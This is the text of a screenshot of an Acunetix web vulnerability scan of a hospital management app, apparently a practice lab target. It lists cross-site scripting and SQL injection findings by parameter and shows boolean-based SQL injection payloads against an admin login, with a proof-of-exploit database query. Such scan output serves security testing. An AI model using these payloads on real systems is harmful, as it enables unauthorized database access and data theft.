 Acunetix - Vulnerabilities
Care And Cure Hospital
desktop-p8dr6t0:3443/#/scans/15d1c364-7e44-432d-8086-7e1d1b8b6078/vulnerabilities/2938675238809896298
YouTube
Acunetix
5号黯区靶场
Cracer-安全攻防练...
Acunetix
by Invicti
Administrator
7
Scan
Full Scan - http://123.58.224.8:37684/
Stop Scan
Pause Scan
Generate Report
Export to
Dashboard
Targets
Vulnerabilities
Scans
Reports
Discovery
Users
Scan Profiles
Network Scanner
Issue Trackers
WAFs
Email Settings
Engines
Excluded Hours
Proxy Settings
General Settings
About
Scan Information
Vulnerabilities
Site Structure
Scan Statistics
Events
Filter
Severity Vulnerability URL Parameter Status Confidence %
High Cross site scripting http://123.58.224.8:37684/patientappointment.php app_reason Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php appointmentdate Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php appointmenttime Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php city Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php department Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php dob Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php doct Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php loginid Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php mobileno Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php password Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php patiente Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php textarea Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php select6 Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php adminname Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php loginid Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php password Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php select Open 100
High SQL injection http://123.58.224.8:37684/adminlogin.php loginid Open 100
High SQL injection http://123.58.224.8:37684/adminlogin.php password Open 100
High SQL injection http://123.58.224.8:37684/doctorlogin.php loginid Open 100
Items per page: 20 1 – 20 of 39 1 2
acunetix
Verified
Mark as
Retest
High
SQL injection
URL: http://123.58.224.8:37684/adminlogin.php
Parameter: loginid
Attack Details
URL encoded POST input loginid was set to -1' OR 3*2*1=6 AND 000988=000988 or '6yIMj8qW'='
Tests performed:
• -1' OR 2+988-988-1=0+0+0+1 or '6yIMj8qW'=' => TRUE
• -1' OR 3+988-988-1=0+0+0+1 or '6yIMj8qW'=' => FALSE
• -1' OR 3*2<(0+5+988-988) or '6yIMj8qW'=' => FALSE
• -1' OR 3*2>(0+5+988-988) or '6yIMj8qW'=' => FALSE
• -1' OR 2+1-1+1=1 AND 000988=000988 or '6yIMj8qW'=' => FALSE
• -1' OR 3*2=5 AND 000988=000988 or '6yIMj8qW'=' => FALSE
• -1' OR 3*2=6 AND 000988=000988 or '6yIMj8qW'=' => TRUE
• -1' OR 3*2*0=6 AND 000988=000988 or '6yIMj8qW'=' => FALSE
• -1' OR 3*2*1=6 AND 000988=000988 or '6yIMj8qW'=' => TRUE
Original value: TzwSVsOw
Proof of Exploit
SQL query - SELECT database()
hms
Vulnerability Description
SQL injection (SQLi) refers to an injection attack wherein an attacker can execute malicious SQL statements that control a web application's database server.
Discovered by SQL Injection
HTTP Request
HTTP Response
The impact of this vulnerability
An attacker can use SQL injection to bypass a web application's authentication and authorization mechanisms and retrieve the contents of an entire database. SQLi can
also be used to add, modify and delete records in a database, affecting data integrity. Under the right circumstances, SQLi can also be used by an attacker to execute OS
commands, which may then be used to escalate an attack even further.
中
20:13
2022/9/30
1